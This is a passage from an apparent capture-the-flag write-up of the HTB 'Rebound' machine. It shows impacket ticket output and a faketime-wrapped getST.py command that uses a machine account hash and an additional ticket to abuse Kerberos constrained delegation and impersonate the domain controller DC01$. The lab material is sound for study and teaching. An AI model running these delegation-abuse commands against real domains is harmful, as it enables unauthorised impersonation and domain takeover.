6d689332a45c88c8224ccccf7963dd6c0c3316cee73b6e0e433673c44858679a960ba6b477e628438ff5371277e817790322310ae47c817ee7a6b97e38eee14ce5518990e8dafb5299c4ce34b37267135ec7024c25fd5c9a21c2271481bcdcbe6c3d680ff8f61bf9e71b8205a4a55e206c274257ec22a6253240020345746f8f7e52d30d851bdf479091a7d38063b789cd97516a6f182bfb24d3639d47a540315ec3291dc2a8466fd3c392770be6c7b25dbe11f60a92f
[*] Decoding unencrypted data in credential[0]['ticket']:
[*] Service Name : browser/dc01.rebound.htb
[*] Service Realm : REBOUND.HTB
[*] Encryption type : aes256_cts_hmac_sha1_96 (etype 18)
[-] Could not find the correct encryption key! Ticket is encrypted with aes256_cts_hmac_sha1_96 (etype 18), but no keys/creds were supplied
This is what was missing above.
Now that I have a ST / TGS ticket as DC01$ for delegator$, delegator$ can use that along with the constrained delegation to get a ST on DC01 as DC01.
1
2
3
4
5
6
7
8
9
10
11
➜ rebound ntpdate -q 10.10.11.231
2025-03-15 03:23:03.678111 (-0400) +25200.506009 +/- 0.039159 10.10.11.231 s1 no-leap
➜ rebound faketime '2025-03-15 03:23:03' python3 /opt/impacket/examples/getST.py -spn http/dc01.rebound.htb -impersonate 'DC01$' 'rebound.htb/delegator$' -hashes :46266fb450937ee73e2d51bff9493882 -additional-ticket DC01\$@browser_dc01.rebound.htb@REBOUND.HTB.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[*] Impersonating DC01$
[*] Using additional ticket DC01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache instead of S4U2Self
[*] Requesting S4U2Proxy
[*] Saving ticket in DC01$@http_dc01.rebound.htb@REBOUND.HTB.ccache
➜ rebound










.png)
